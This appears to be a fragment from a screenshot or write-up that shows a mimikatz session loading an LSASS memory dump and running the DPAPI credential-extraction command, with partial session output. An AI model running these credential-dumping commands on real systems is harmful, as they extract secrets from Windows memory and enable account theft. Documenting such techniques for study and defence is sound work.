 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::dpapi
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 7881436 (00000000:007842dc)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2021/12/23 17:02:05
SID               : S-1-5-90-0-1